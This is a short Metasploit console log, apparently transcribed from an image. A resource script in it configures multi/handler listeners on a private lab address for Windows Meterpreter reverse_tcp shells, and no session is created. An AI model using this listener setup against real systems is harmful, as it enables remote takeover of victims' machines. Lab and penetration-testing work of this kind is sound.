 Metasploit tip: Display the Framework log using the
log command, learn more with help log
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing config.rc for ERB directives.
resource (config.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (config.rc)> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
resource (config.rc)> set LHOST 192.168.133.135
LHOST ⇒ 192.168.133.135
resource (config.rc)> set LPORT 9999
LPORT ⇒ 9999
resource (config.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (config.rc)> set EXITFUNC thread
EXITFUNC ⇒ thread
resource (config.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
resource (config.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (config.rc)> set LPORT 2222
[*] Started reverse TCP handler on 192.168.133.135:9999
LPORT ⇒ 2222
resource (config.rc)> exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.133.135:2222
msf6 exploit(multi/handler) > ls
[*] exec: ls